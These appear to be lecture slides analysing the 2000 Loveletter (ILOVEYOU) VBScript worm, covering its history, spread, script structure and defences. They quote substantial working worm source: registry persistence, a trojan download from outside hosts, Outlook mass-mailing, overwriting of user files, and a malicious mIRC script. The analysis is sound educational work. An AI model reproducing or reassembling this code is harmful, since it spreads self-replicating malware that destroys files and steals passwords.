#### **VBS.Loveletter**



#### A study of the Loveletter worm.



#### **The loveletter story...**



- Loveletter, aka lovebug, newLove, IloveYou is malicious code in the form of a worm.
- The  $4<sup>th</sup>$  of May 2000, Loveletter was set free to roam the Internet. Only a few hours later, over 10,000 computers had been infected.
	- U.K. Houses of parliament, NASA, Pentagon, BBC and Ford motor company.
- Loveletter caused damage for approximately seven billion USD (2000)

## **The loveletter story... (2)**

- The point of origin is Manila, Philippines
	- The revenge for a rejected thesis work.
- The worm code is written in vbs (visual basic script).



## **Duplication**



- Primary way of duplication:
	- Sending itself as an attached .txt file to all recipients in MS Outlook address book (not Outlook express).
- Secondary ways of duplication:
	- IRC installed: Sending phony .htm files to users connecting to the same IRC channel as the infected computer.
	- If the victim is a web server: Download of pages with links to infected files.

# **The (very) fast spread**



- Win98 and win 2K contains the component "Windows Scripting Host".
	- "Default allow" of scripts.
- Windows can be configured not to show file endings in the filebrowser.
	- The document "file.txt" will look as "file".
- People in general trust people they know to be trustworthy.
- The script runs with user rights in the system.



# **The (very) fast spread (2)**

- The potential of vbs as creator of malicious activity was underestimated at the time.
- "The power of Love".

### **What does Loveletter do?**

When the script is run it:

- Creates files in the file system.
	- System directory: MSKernel32.vbs and LOVE-LETTER-FOR-YOU.TXT.vbs
	- Windows directory: Win32DLL.vbs.
- 2 Manipulates the windows registry.
	- To guarantee execution at windows start up.
- 3 Tries to download the file WIN-BUGFIX.exe
	- Which is a password stealing trojan horse.

#### **What does loveletter do? (2)**

- 4. Reads the address book in MS Outlook
	- In order to send itself to all recipients.
- 5. Overwrites script files
	- And renames them to .vbs.
- 6. Overwrites IRC script files.
	- To be able to send .htm copy of itself to people connecting to same chat group as infected user.





## **Script structure**

The script is a .vbs script located in the file LOVE-LETTER-FOR-YOU.txt.vbs

The script contains four main components

- main:
	- Flow of execution, locates directories, creates copies, manipulates the register.
- html:
	- Creates the IRC chat attachment.
- infectfiles:
	- Searches for script files, mp3 and mp2 and IRC files. Overwrites, hides and creates files.
- spreadtoemail:
	- Uses the address book in Outlook to duplicate itself.



## **Script structure (2)**



And three helper components:

- regruns:
	- Performs reading and writing of windows registry.
- folderlist:
	- Lists files and directories.
- Listadriv:
	- Check all local drives and network drives.



## **Script structure (4): Source**



- Create MSKernel32.vbs and Win32DLL.vbs, configure windows to auto execute file at start up.
- Source: main, main->regruns

*Set fso =CreateObject("Scripting.FileSystemObject") Set dirwin =fso.GetSpecialFolder(0) Set dirsystem =fso.GetSpecialFolder(1) Set c =fso.GetFile(WScript.ScriptFullName) c.Copy(dirsystem&"\MSKernel32.vbs") c.Copy(dirwin&"\Win32DLL.vbs")*

*... regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\MSKernel32", dirsystem&"\MSKernel32.vbs" regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\RunServices\Win32DLL", dirwin&"\Win32DLL.vbs"* 

# **Script structure (4): Source (2)**



- (Try to ) Download password stealing trojan horse.
- Source: main->regruns

```
Randomize num =Int((4 * Rnd) + 1)
if num =1 then 
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~young1s/HJKhjnwerhjkxcvytwertnMTFwetrdsfmh
Pnjw6587345gvsdf7679njbvYT/WIN-BUGSFIX.exe"
elseif num =2 then
regcreate "HKCU\Software\Microsoft\Internet Explorer\Main\Start Page",
"http://www.skyinet.net/~angelcat/skladjflfdjghKJnwetryDGFikjUIyqwerW
e546786324hjk4jnHHGbvbmKLJKjhkqj4w/WIN-BUGSFIX.exe"
elseif num =3 then
...
```
*end if* 

*...*

*regcreate = "HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows\ CurrentVersion\Run\WIN-BUGSFIX",downread&"\WIN-BUGSFIX.exe"*

# **Script structure (5): Source (3)**

- Mass mail to all recipients in address book
- Source: spreadtoemail

```
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count 
set a=mapi.AddressLists(ctrlists)
x=1 
...
Set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject ="ILOVEYOU"
```

```
male.Body =vbcrlf&"kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem&"\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
```
*... x=x+1 next* 



## **Script structure (6): Source (4)**

- 
- Overwrite scriptfiles of type .js, .jse, .css, .wsh, .sct and .hta. Rename them to .vbs
- Source: infectfiles

```
set f =fso.GetFolder(folderspec)
set fc =f.Files
for each f1 in fc
ext=fso.GetExtensionName(f1.path)
ext=lcase(ext)
s=lcase(f1.name)
if (ext="vbs") or (ext="vbe") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
elseif(ext="js") or (ext="jse") or (ext="css") or
(ext="wsh") or (ext="sct") or (ext="hta") then
set ap=fso.OpenTextFile(f1.path,2,true)
ap.write vbscopy
ap.close
```
*bname=fso.GetBaseName(f1.path) set cop=fso.GetFile(f1.path) cop.copy(folderspec&"\"&bname&".vbs") fso.DeleteFile(f1.path)*

# **Script structure (7): Source (5)**

- Add file ending to jpeg and jpg filer, "hide" mp2 ahd mp3 files.
- Source: infectfiles

*elseif(ext="jpg") or (ext="jpeg") then set ap=fso.OpenTextFile(f1.path,2,true) ap.write vbscopy ap.close set cop=fso.GetFile(f1.path) cop.copy(f1.path&".vbs") fso.DeleteFile(f1.path) elseif(ext="mp3") or (ext="mp2") then set mp3=fso.CreateTextFile(f1.path&".vbs") mp3.write vbscopy mp3.close set att=fso.GetFile(f1.path) att.attributes=att.attributes+2 end if* 

# **Script structue (8): Source (6)**

- Create an IRC script to send an .htm file
- Source: infectfiles()

*if (s="mirc32.exe") or (s="mlink32.exe") or (s="mirc.ini") or (s="script.ini") or (s=3D"mirc.hlp") then set scriptini=fso.CreateTextFile(folderspec&"\script.ini") scriptini.WriteLine "[script]" scriptini.WriteLine ";mIRC Script" scriptini.WriteLine "; Please dont edit this script... mIRC will corrupt, if mIRC will" scriptini.WriteLine " corrupt... WINDOWS will affect and will not run correctly. Thanks" scriptini.WriteLine ";" scriptini.WriteLine ";Khaled Mardam-Bey" scriptini.WriteLine ";http://www.mirc.com" scriptini.WriteLine ";" scriptini.WriteLine "n0=on 1:JOIN:#:{" scriptini.WriteLine "n1= / if ( \$nick == \$me ) { halt }" scriptini.WriteLine "n2= /.dcc send \$nick = "&dirsystem&"\LOVE-LETTER-FOR-YOU.HTM" scriptini.WriteLine "n3=}" scriptini.close*

### **Analysis**



- What knowledge is needed to create this kind of worm?
	- Be able to use file and register operations in Visual Basic.
	- Know what registry entries that contains information that is used at system start up.
	- Be familiar with MS Outlook API.

#### **Effects of Loveletter**



- 2003/11 there existed 82 different variants of Loveletter.
- It is claimed that more than 5,000 attacks are carried out every day.

#### **Defences and resources**

- Security companies:
	- Symantec: [http://www.symantec.com](http://www.symantec.com/)
	- F-Secure: [http://www.f-secure.com](http://www.f-secure.com/)
	- Mcafee: [http://mcafee.com](http://mcafee.com/)
- These corporate sites contain:
	- Detailed information about the threat: spread, effect and attacked platforms.
	- **Instructions for reconfiguration of the attacked** system.
	- Software for reconfiguring of the system.



#### **Problems**



- Distribution of patches and security updates is slow compared to the spread rate.
- Blocking of inbound traffic is based on file type.
	- Rename the file ending -> trick the receiver to change back -> trick the receiver into executing the file.
- To prevent the attack, many systems demands that the attack is known.
	- Exception: Intrusion Detection Systems.